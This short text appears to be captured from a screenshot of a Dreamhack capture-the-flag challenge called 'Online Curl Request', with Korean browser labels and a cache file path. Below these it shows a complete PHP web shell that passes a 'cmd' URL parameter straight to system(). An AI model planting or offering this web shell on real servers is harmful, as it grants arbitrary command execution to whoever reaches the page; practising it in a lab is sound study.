 주의 요함
host3.dreamhack.games:17563/?url=https...
시크릿 모드(창 2개)
Online Curl Request
cache file: ./cache/1729c20bf45a87c7d4e4edeee24bf928
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }
?>
</pre>
</body>
</html>